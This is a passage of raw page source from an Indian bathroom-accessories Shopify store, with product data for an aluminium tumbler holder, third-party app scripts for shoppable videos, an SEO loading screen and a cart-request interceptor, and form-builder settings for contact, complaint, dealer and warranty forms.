Title"],"price":102300,"weight":573,"compare_at_price":157300,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/ruheindia.com\/cdn\/shop\/products\/1_352d91c4-97f7-4d70-bf3c-a5b966115474.png?v=1753092241","\/\/ruheindia.com\/cdn\/shop\/files\/2_c113233c-d330-4710-93d8-a540a161efd7.png?v=1753092241","\/\/ruheindia.com\/cdn\/shop\/products\/3_888cbc87-c83f-4a81-b111-c0b0a5fb08e0.png?v=1753092241","\/\/ruheindia.com\/cdn\/shop\/products\/4_f0f953ef-d4fe-463a-b85a-cea41995bfae.png?v=1753092241"],"featured_image":"\/\/ruheindia.com\/cdn\/shop\/products\/1_352d91c4-97f7-4d70-bf3c-a5b966115474.png?v=1753092241","options":["Title"],"media":[{"alt":"Ember Tumbler Holder (Space Aluminium)","id":31429297602780,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/ruheindia.com\/cdn\/shop\/products\/1_352d91c4-97f7-4d70-bf3c-a5b966115474.png?v=1753092241"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/ruheindia.com\/cdn\/shop\/products\/1_352d91c4-97f7-4d70-bf3c-a5b966115474.png?v=1753092241","width":1200},{"alt":"Ember Tumbler Holder (Space Aluminium) dimensions and sizes","id":31596200526044,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/ruheindia.com\/cdn\/shop\/files\/2_c113233c-d330-4710-93d8-a540a161efd7.png?v=1753092241"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/ruheindia.com\/cdn\/shop\/files\/2_c113233c-d330-4710-93d8-a540a161efd7.png?v=1753092241","width":1200},{"alt":"Ember Tumbler Holder (Space Aluminium) installation","id":31429297668316,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/ruheindia.com\/cdn\/shop\/products\/3_888cbc87-c83f-4a81-b111-c0b0a5fb08e0.png?v=1753092241"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/ruheindia.com\/cdn\/shop\/products\/3_888cbc87-c83f-4a81-b111-c0b0a5fb08e0.png?v=1753092241","width":1200},{"alt":"Ember Tumbler Holder (Space Aluminium) package content","id":31429297701084,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/ruheindia.com\/cdn\/shop\/products\/4_f0f953ef-d4fe-463a-b85a-cea41995bfae.png?v=1753092241"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/ruheindia.com\/cdn\/shop\/products\/4_f0f953ef-d4fe-463a-b85a-cea41995bfae.png?v=1753092241","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cb\u003eRuhe Ember Tumbler Holder,\u003c\/b\u003e\u003cb\u003e a smart combination of light-weight and strong aluminium and glass bathroom accessory that helps you organise your self-care tools like toothbrush, Paste, Razor.\u003c\/b\u003e\u003c\/p\u003e\n \u003cp data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eAlso referred to as :\u003c\/b\u003eÂ Bathroom toothbrush holder, brush holder, toothbrush stand, wall mounted toothbrush holder, brush stand, toothpaste stand, toothpaste and brush holder, toothbrush holder set, toothbrush holder wall, bathroom tumbler, brush stand \u003cspan data-mce-fragment=\"1\"\u003ealuminium\u003c\/span\u003e, brush and paste holder, latest tumbler holder, toothbrush stand aluminium, designer toothbrush holder,Â manufacturer, supplier, dealer.\u003c\/p\u003e\n \u003cp\u003e\u003cb\u003eMaterial \u0026amp; Finish\u003c\/b\u003e\u003c\/p\u003e\n \u003cul\u003e\n \u003cli style=\"font-weight: 400;\"\u003e\n \u003cspan style=\"font-weight: 400;\"\u003eTumbler HolderÂ is manufactured in \u003c\/span\u003e\u003cb\u003ehigh-grade Space Aluminium\u003c\/b\u003e \u003cspan style=\"font-weight: 400;\"\u003ewith \u003c\/span\u003e\u003cspan style=\"font-weight: 400;\"\u003enon-corrosive, scratch-proof and rust-resistant qualities.\u003c\/span\u003e\n \u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\"\u003e\n \u003cspan style=\"font-weight: 400;\"\u003eBeautiful and contemporary\u003c\/span\u003e\u003cb\u003e Black Matte Finish\u003c\/b\u003e\u003cspan style=\"font-weight: 400;\"\u003e that complements modern bathroom decor.\u003c\/span\u003e\n \u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\"\u003e\n \u003cb\u003eLong-lasting durability\u003c\/b\u003e\u003cspan style=\"font-weight: 400;\"\u003e as the material does not rot, dissolve, leak, flake, rot or peel- it is tested for both hot and cold water.\u003c\/span\u003e\n \u003c\/li\u003e\n \u003c\/ul\u003e\n \u003cp\u003e\u003cb\u003eApplication\u003c\/b\u003e\u003c\/p\u003e\n \u003cul\u003e\n \u003cli style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\"\u003eÂ These tumbler holders can be installed besides washbasins to store self-care tools.\u003c\/span\u003e\u003c\/li\u003e\n \u003c\/ul\u003e\n \u003cp\u003e\u003cb\u003eFunctioningÂ \u003c\/b\u003e\u003c\/p\u003e\n \u003cul\u003e\n \u003cli style=\"font-weight: 400;\"\u003e\n \u003cspan style=\"font-weight: 400;\"\u003eThe Tumbler is a \u003c\/span\u003e\u003cb\u003eremovable cup \u003c\/b\u003e\u003cspan style=\"font-weight: 400;\"\u003ewhich is mostly used to store daily hygiene maintenance products and can be used as a mouthwash cup, it comes with a hole to drain out accumulated water.\u003c\/span\u003e\n \u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\"\u003e\n \u003cspan style=\"font-weight: 400;\"\u003eÂ The Tumbler Holder are sturdy and have a \u003c\/span\u003e\u003cb\u003egood load bearing capacity\u003c\/b\u003e\u003cspan style=\"font-weight: 400;\"\u003e, making them unbreakable.\u003c\/span\u003e\n \u003c\/li\u003e\n \u003c\/ul\u003e\n \u003cp\u003e\u003cb\u003eHighlights\u003c\/b\u003e\u003c\/p\u003e\n \u003cul\u003e\n \u003cli style=\"font-weight: 400;\"\u003e\n \u003cb\u003eHassle free maintenance.\u003c\/b\u003e\u003cspan style=\"font-weight: 400;\"\u003e Clean with a soft cloth, avoid using harsh chemicals or strong detergents\u003c\/span\u003e\n \u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\"\u003eEco-friendly and reusable packagingÂ \u003c\/span\u003e\u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\"\u003e\n \u003cb\u003e100% Made in India \u003c\/b\u003e\u003cspan style=\"font-weight: 400;\"\u003eToothbrush Holder\u003c\/span\u003e\n \u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\"\u003e\u003cb\u003eOne year WarrantyÂ \u003c\/b\u003e\u003c\/li\u003e\n \u003c\/ul\u003e\n \u003cp\u003e\u003cb\u003eAccessories Included\u003c\/b\u003e\u003c\/p\u003e\n \u003cul\u003e\n \u003cli style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\"\u003e1 Tumbler HolderÂ \u003c\/span\u003e\u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\"\u003e2 ScrewsÂ \u003c\/span\u003e\u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\"\u003e2 PVC Dowels (Gitti)\u003c\/span\u003e\u003c\/li\u003e\n \u003c\/ul\u003e"};
      window.QSVL.queuedScripts.push('https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/quinn-cartdetect.bundle.js');
    }
  }

  initCartDetect();
</script>
<!-- END app snippet -->



<!-- BEGIN app snippet: asset -->



<script>
    window.QSVL.queuedScripts.push('https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/quinn-live.bundle.js');
  </script><!-- END app snippet -->

<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.overlay_url = "https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/quinn-overlay.bundle.js";
  </script><!-- END app snippet -->

<!-- BEGIN app snippet: asset -->



<script>
    window.QSVL.queuedScripts.push('https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/quinn-vendor.bundle.js');
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_variants_url = "https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/OverlayInfoVariants-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_video_url = "https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/OverlayVideo-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_volume_btn_url = "https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/VolumeButton-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_info_variants_url = "https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/OverlayInfoVariants-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_cart_btn_url = "https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/CartButton-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_video_group_url = "https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/OverlayVideoGroup-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_info_products_url = "https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/OverlayInfoProducts-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_mobile_products_container_url = "https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/OverlayMobileProductsContainer-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_info_product_images_url = "https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/OverlayInfoProductImages-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_info_product_description_url = "https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/OverlayInfoProductDescription-svelte.js";
  </script><!-- END app snippet -->

<!-- BEGIN app snippet: network-intercepter -->

  <script>
    const origFetch = window.fetch;
    window.fetch = async (...args) => {
      let [url, payload] = args;

      if (!url) {
        return origFetch(...args);
      }

      if (url instanceof Request) {
        url = url.url; // Extract the URL string from the Request object
      } else if (url instanceof URL) {
        url = url.toString(); // Convert URL object to string
      }

      if (url.includes('/cart/add')) {
        if (payload && payload.body) {
          const formData = payload.body;

          // Case 1: Handle FormData
          if (formData instanceof FormData) {
            formData.delete('properties[_y]');
          }
          // Case 2: Handle JSON string
          else if (typeof formData === 'string') {
            try {
              const parsedData = JSON.parse(formData);
              if (parsedData.items) {
                parsedData.items.forEach((item) => {
                  if (item.properties && item.properties['_y']) {
                    delete item.properties['_y'];
                  }
                });
              }
              payload.body = JSON.stringify(parsedData);
            } catch (e) {}
          }
          // Case 3: Handle plain object
          else if (typeof formData === 'object') {
            if (formData.items) {
              formData.items.forEach((item) => {
                if (item.properties && item.properties['_y']) {
                  delete item.properties['_y'];
                }
              });
            }
          }
        }
      }

      const response = await origFetch(...args);
      if (QSVL && typeof QSVL.interceptorCallback?.Fetch === 'function') {
        QSVL.interceptorCallback.Fetch(response.url, response, origFetch);
      }
      quinnSyncCart(url);
      return response;
    };
    function quinnSyncCart(url) {
      if (!url) return;
      if (
        (url.includes('/cart/add') || url.includes('/cart/update') || url.includes('/cart/change')) &&
        window.QSVL &&
        window.QSVL.overlayController
      ) {
        QSVL.overlayController.controller.dispatchEvent({ events: ['UPDATE_CART_COUNT'] });
      }
    }
    (function (XHR) {
      let send = XHR.prototype.send;
      XHR.prototype.send = function (data) {
        let oldOnReadyStateChange;

        function onReadyStateChange() {
          if (this.readyState === 4 && QSVL.interceptorCallback) {
            QSVL.interceptorCallback.XHR(this._url, this.response, XHR);
          }
          if (oldOnReadyStateChange) oldOnReadyStateChange();
          quinnSyncCart(this._url);
        }

        if (this._url && this._url.includes('/cart/add')) {
          // Case 1: Handle FormData
          if (data instanceof FormData) {
            data.delete('properties[_y]');
          }
          // Case 2: Handle JSON string
          else if (typeof data === 'string') {
            try {
              const parsedData = JSON.parse(data);
              if (parsedData.items) {
                parsedData.items.forEach((item) => {
                  if (item.properties && item.properties['_y']) {
                    delete item.properties['_y'];
                  }
                });
              }
              payload.body = JSON.stringify(parsedData);
            } catch (e) {}
          }
          // Case 3: Handle plain object
          else if (typeof data === 'object') {
            if (data.items) {
              data.items.forEach((item) => {
                if (item.properties && item.properties['_y']) {
                  delete item.properties['_y'];
                }
              });
            }
          }
        }

        /* Set xhr.noIntercept to true to disable the interceptor for a particular call */
        if (!this.noIntercept) {
          if (this.addEventListener) {
            this.addEventListener('readystatechange', onReadyStateChange, false);
          } else {
            oldOnReadyStateChange = this.onreadystatechange;
            this.onreadystatechange = onReadyStateChange;
          }
        }
        send.call(this, data);
      };
    })(XMLHttpRequest);
  </script>

<!-- END app snippet -->


  <!-- BEGIN app snippet: asset -->



<script>
    window.QSVL.queuedScripts.push('https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/quinn-floating.bundle.js');
  </script><!-- END app snippet -->
  <!-- BEGIN app snippet: floating -->























<!-- END app snippet -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/avada-seo-suite/blocks/avada-seo/15507c6e-1aa3-45d3-b698-7e175e033440 --><script>
  window.AVADA_SEO_ENABLED = true;
</script><!-- BEGIN app snippet: avada-broken-link-manager --><!-- END app snippet --><!-- BEGIN app snippet: avada-seo-site --><!-- END app snippet --><!-- BEGIN app snippet: avada-robot-onpage --><!-- Avada SEO Robot Onpage -->












<!-- END app snippet --><!-- BEGIN app snippet: avada-frequently-asked-questions -->







<!-- END app snippet --><!-- BEGIN app snippet: avada-custom-css --> <!-- BEGIN Avada SEO custom CSS END -->


<!-- END Avada SEO custom CSS END -->
<!-- END app snippet --><!-- BEGIN app snippet: avada-seo-preload --><script>
  const ignore = ["\/cart","\/account"];
  window.FPConfig = {
      delay: 0,
      ignoreKeywords: ignore || ['/cart', '/account/login', '/account/logout', '/account'],
      maxRPS: 3,
      hoverDelay: 50
  };
</script>


  <script type="lightJs" src="https://cdn.shopify.com/extensions/019bd69f-acd5-7f0b-a4be-3e159fb266d7/avada-seo-suite-222/assets/flying-pages.js" defer="defer"></script>

<!-- END app snippet --><!-- BEGIN app snippet: avada-loading --><style>
  @keyframes avada-rotate {
    0% { transform: rotate(0); }
    100% { transform: rotate(360deg); }
  }

  @keyframes avada-fade-out {
    0% { opacity: 1; visibility: visible; }
    100% { opacity: 0; visibility: hidden; }
  }

  .Avada-LoadingScreen {
    display: none;
    width: 100%;
    height: 100vh;
    top: 0;
    position: fixed;
    z-index: 9999;
    display: flex;
    align-items: center;
    justify-content: center;
  
    background-color: #F2F2F2;
  
  }

  .Avada-LoadingScreen svg {
    animation: avada-rotate 1s linear infinite;
    width: 75px;
    height: 75px;
  }
</style>
<script>
  const themeId = Shopify.theme.id;
  const loadingSettingsValue = {"enabled":false,"loadingColor":"#333333","bgColor":"#F2F2F2","waitTime":0,"durationTime":2,"loadingType":"circle","bgType":"color","sizeLoading":"75","displayShow":"first","bgImage":"","currentLogoId":"","themeIds":[],"loadingImageUrl":"","customLogoThemeIds":{}};
  const loadingType = loadingSettingsValue?.loadingType;
  function renderLoading() {
    new MutationObserver((mutations, observer) => {
      if (document.body) {
        observer.disconnect();
        const loadingDiv = document.createElement('div');
        loadingDiv.className = 'Avada-LoadingScreen';
        if(loadingType === 'custom_logo' || loadingType === 'favicon_logo') {
          const srcLoadingImage = loadingSettingsValue?.customLogoThemeIds[themeId] || '';
          if(srcLoadingImage) {
            loadingDiv.innerHTML = `
            <img alt="Avada logo"  height="600px" loading="eager" fetchpriority="high"
              src="${srcLoadingImage}&width=600"
              width="600px" />
              `
          }
        }
        if(loadingType === 'circle') {
          loadingDiv.innerHTML = `
        <svg viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path d="M20 3.75C11.0254 3.75 3.75 11.0254 3.75 20C3.75 21.0355 2.91053 21.875 1.875 21.875C0.839475 21.875 0 21.0355 0 20C0 8.9543 8.9543 0 20 0C31.0457 0 40 8.9543 40 20C40 31.0457 31.0457 40 20 40C18.9645 40 18.125 39.1605 18.125 38.125C18.125 37.0895 18.9645 36.25 20 36.25C28.9748 36.25 36.25 28.9748 36.25 20C36.25 11.0254 28.9748 3.75 20 3.75Z" fill="#333333"/>
        </svg>
      `;
        }

        document.body.insertBefore(loadingDiv, document.body.firstChild || null);
        const e = '2';
        const t = 'first';
        const o = 'first' === t;
        const a = sessionStorage.getItem('isShowLoadingAvada');
        const n = document.querySelector('.Avada-LoadingScreen');
        if (a && o) return (n.style.display = 'none');
        n.style.display = 'flex';
        const i = document.body;
        i.style.overflow = 'hidden';
        const l = () => {
          i.style.overflow = 'auto';
          n.style.animation = 'avada-fade-out 1s ease-out forwards';
          setTimeout(() => {
            n.style.display = 'none';
          }, 1000);
        };
        if ((o && !a && sessionStorage.setItem('isShowLoadingAvada', true), 'duration_auto' === e)) {
          window.onload = function() {
            l();
          };
          return;
        }
        setTimeout(() => {
          l();
        }, 1000 * e);
      }
    }).observe(document.documentElement, { childList: true, subtree: true });
  };
  function isNullish(value) {
    return value === null || value === undefined;
  }
  const themeIds = '';
  const themeIdsArray = themeIds ? themeIds.split(',') : [];

  if(!isNullish(themeIds) && themeIdsArray.includes(themeId.toString()) && loadingSettingsValue?.enabled) {
    renderLoading();
  }

  if(isNullish(loadingSettingsValue?.themeIds) && loadingSettingsValue?.enabled) {
    renderLoading();
  }
</script>
<!-- END app snippet --><!-- BEGIN app snippet: avada-seo-social-post --><!-- END app snippet -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/hulk-form-builder/blocks/app-embed/b6b8dd14-356b-4725-a4ed-77232212b3c3 --><!-- BEGIN app snippet: hulkapps-formbuilder-theme-ext --><script type="text/javascript">
  
  if (typeof window.formbuilder_customer != "object") {
        window.formbuilder_customer = {}
  }

  window.hulkFormBuilder = {
    form_data: {"form_0mEMReSVF-HWoAzJGD1KBA":{"uuid":"0mEMReSVF-HWoAzJGD1KBA","form_name":"Contact Us","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"\u003ch1\u003eContact Us\u003c\/h1\u003e\n","form_submit":"Submit","after_submit":"redirect","after_submit_msg":"","captcha_enable":"no","label_style":"blockLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#333333","button_border_radius":"2","form_width":"600px","form_border_size":"2","form_border_clr":"#c7c7c7","form_border_radius":"1","label_font_size":"14","input_font_size":"12","button_font_size":"16","form_padding":"35","input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":"Contact Us","":"support@ruheindia.com","form_access_message":"\u003cp\u003ePlease login to access the form\u003cbr\u003eDo not have an account? Create account\u003c\/p\u003e","after_submit_url":"https:\/\/ruheindia.com\/pages\/thankyou","formElements":[{"type":"text","position":0,"label":"First Name","customClass":"","halfwidth":"yes","Conditions":{},"page_number":1},{"type":"text","position":1,"label":"Last Name","halfwidth":"yes","Conditions":{},"page_number":1},{"Conditions":{},"type":"number","position":2,"label":"Phone Number ","required":"yes","page_number":1},{"type":"email","position":3,"label":"Email","required":"yes","email_confirm":"yes","Conditions":{},"page_number":1},{"type":"textarea","position":4,"label":"Message","required":"yes","Conditions":{},"page_number":1}]},"is_spam_form":false,"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"unlimited","shop_shopify_domain":"ruhe-solution.myshopify.com"},"form_56f_atVUL-3EnCLWq8_-oQ":{"uuid":"56f_atVUL-3EnCLWq8_-oQ","form_name":"Register Complaint","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"\u003ch1 style=\"text-align: center;\"\u003e\u003cspan style=\"color:#e67e22;\"\u003eRegister a Complaint\u003c\/span\u003e\u003c\/h1\u003e\n","form_submit":"Submit","after_submit":"hideAndmessage","after_submit_msg":"","captcha_enable":"yes","label_style":"blockLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#333333","button_border_radius":"2","form_width":"600px","form_border_size":"2","form_border_clr":"#c7c7c7","form_border_radius":"1","label_font_size":"14","input_font_size":"12","button_font_size":"16","form_padding":"35","input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":"Register Complaint","":"support@ruheindia.in","captcha_align":"center","formElements":[{"type":"text","position":0,"label":"First Name","customClass":"","halfwidth":"yes","Conditions":{},"page_number":1},{"type":"text","position":1,"label":"Last Name","halfwidth":"yes","Conditions":{},"page_number":1},{"type":"email","position":2,"label":"Email","required":"yes","email_confirm":"yes","Conditions":{},"page_number":1},{"Conditions":{},"type":"phone","position":3,"label":"Phone Number","required":"yes","default_country_code":"India +91","page_number":1},{"Conditions":{},"type":"select","position":4,"label":"Subject","required":"yes","values":"Product Quality\nShipping\nRefund\nReturn\nOthers","elementCost":{},"page_number":1,"other_value":"yes","other_value_label":"Others"},{"type":"textarea","position":5,"label":"Message","required":"yes","Conditions":{},"page_number":1},{"Conditions":{},"type":"file","position":6,"label":"Upload Invoice","required":"yes","halfwidth":"yes","page_number":1},{"Conditions":{},"type":"image","position":7,"label":"Upload Image","required":"yes","imageMultiple":"yes","imagenoMultiple":"5","halfwidth":"yes","page_number":1},{"Conditions":{},"type":"file","position":8,"label":"Upload Video","halfwidth":"yes","page_number":1}]},"is_spam_form":false,"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"unlimited","shop_shopify_domain":"ruhe-solution.myshopify.com"},"form_5IT5slD5gpk-2P7zgtqbIw":{"uuid":"5IT5slD5gpk-2P7zgtqbIw","form_name":"Dealers","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"","form_submit":"Submit","after_submit":"redirect","after_submit_msg":"","captcha_enable":"no","label_style":"inlineLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#59524d","button_border_radius":"30","form_width":"600px","form_border_size":0,"form_border_clr":"#c7c7c7","form_border_radius":0,"label_font_size":"14","input_font_size":"12","button_font_size":"16","form_padding":0,"input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":"Dealers","":"sparsh","form_access_message":"\u003cp\u003ePlease login to access the form\u003cbr\u003eDo not have an account? Create account\u003c\/p\u003e","after_submit_url":"https:\/\/ruheindia.com\/pages\/thankyou","label_fonts_type":"Google Fonts","label_font_family":"Poppins","formElements":[{"type":"text","position":0,"label":"Full Name","customClass":"","halfwidth":"yes","Conditions":{},"page_number":1,"required":"yes"},{"type":"text","position":1,"label":"Store Name","halfwidth":"yes","Conditions":{},"page_number":1,"required":"yes"},{"Conditions":{},"type":"select","position":2,"label":"State","values":"Andaman and Nicobar Islands\nAndhra Pradesh\nArunachal Pradesh\nAssam\nBihar\nChandigarh\nChhattisgarh\nDadra and Nagar Haveli\nDaman and Diu\nDelhi\nGoa\nGujarat\nHaryana\nHimachal Pradesh\nJammu and Kashmir\nJharkhand\nKarnataka\nKerala\nLakshadweep\nMadhya Pradesh\nMaharashtra\nManipur\nMeghalaya\nMizoram\nNagaland\nOdisha\nPuducherry\nPunjab\nRajasthan\nSikkim\nTamil Nadu\nTelangana\nTripura\nUttar Pradesh\nUttarakhand\nWest Bengal","elementCost":{},"halfwidth":"yes","placeholder":"State","required":"yes","page_number":1},{"Conditions":{},"type":"text","position":3,"label":"City","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"text","position":4,"label":"Pincode","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"number","position":5,"label":"Phone Number ","required":"yes","page_number":1,"halfwidth":"yes"},{"type":"email","position":6,"label":"Email","required":"yes","email_confirm":"yes","Conditions":{},"page_number":1,"halfwidth":"yes"},{"Conditions":{},"type":"text","position":7,"label":"Tell us about you!","page_number":1,"halfwidth":"yes"}]},"is_spam_form":false,"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"Shopify Plus","shop_shopify_domain":"ruhe-solution.myshopify.com"},"form_elxJOUzZUip6uDeddNvSyw":{"uuid":"elxJOUzZUip6uDeddNvSyw","form_name":" Warranty Registration ","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"\u003ch1 style=\"text-align: center;\"\u003e\u003cspan style=\"color:#e67e22;\"\u003e\u0026nbsp;Warranty Registration\u0026nbsp;\u003c\/span\u003e\u003c\/h1\u003e\n","form_submit":"Submit","after_submit":"hideAndmessage","after_submit_msg":"\u003cp\u003eThank You for\u0026nbsp;Warranty Registration.\u003c\/p\u003e\n","captcha_enable":"yes","label_style":"blockLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#ffffff","input_back_color_hover":"#ffffff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#000000","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#333333","button_border_radius":"2","form_width":"600px","form_border_size":"2","form_border_clr":"#c7c7c7","form_border_radius":"1","label_font_size":"14","input_font_size":"14","button_font_size":"16","form_padding":"35","input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":" Warranty Registration ","":"support@ruheindia.com","formElements":[{"type":"text","position":0,"label":"Name","customClass":"","halfwidth":"yes","Conditions":{},"required":"yes","page_number":1},{"Conditions":{},"type":"number","position":1,"label":"Contact Number","required":"yes","halfwidth":"yes","page_number":1},{"type":"email","position":2,"label":"Email ID","required":"yes","email_confirm":"yes","Conditions":{},"halfwidth":"yes","page_number":1},{"Conditions":{},"type":"text","position":3,"label":"Product name","halfwidth":"yes","page_number":1},{"Conditions":{},"type":"newdate","position":4,"label":"Date of purchase","required":"yes","halfwidth":"yes","page_number":1},{"Conditions":{},"type":"select","position":5,"label":"Purchased from (Amazon\/Ruhe-Website\/Dealer)","halfwidth":"no","required":"yes","values":"Amazon\nRuhe Website\nDealer\nOthers","elementCost":{},"page_number":1,"other_value":"yes","other_value_label":"others"},{"Conditions":{},"type":"textarea","position":6,"label":"Address","required":"yes","halfwidth":"no","page_number":1},{"Conditions":{},"type":"text","position":7,"label":"State","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"number","position":8,"label":"Pincode","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"text","position":9,"label":"City","required":"yes","halfwidth":"yes","page_number":1},{"Conditions":{},"type":"text","position":10,"label":"Order ID","required":"yes","halfwidth":"yes","page_number":1},{"Conditions":{},"type":"label","position":11,"label":"Upload Invoice","page_number":1},{"Conditions":{},"type":"file","position":12,"label":"Choose a File","required":"yes","halfwidth":"no","page_number":1,"imageMultiple":"yes"}]},"is_spam_form":false,"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"Shopify Plus","shop_shopify_domain":"ruhe-solution.myshopify.com"},"form_LjsEluBIhN5F9R4ZsmBK1A":{"uuid":"LjsEluBIhN5F9R4ZsmBK1A","form_name":"Career","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"\u003ch1 style=\"text-align: center;\"\u003e\u003cstrong\u003e\u003cspan 